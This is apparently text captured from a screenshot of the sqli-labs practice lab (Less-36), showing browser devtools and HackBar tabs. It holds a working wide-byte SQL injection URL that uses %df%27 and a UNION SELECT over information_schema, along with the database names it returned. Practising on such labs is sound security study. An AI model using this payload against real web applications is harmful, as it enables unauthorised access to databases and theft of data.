 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
coding SQL XSS LFI XXE Other
ttp://inhann.top:12345/Less-36/?id=%df%27 union select 1,2,group_concat(schema_name) from information_schema.schemata%23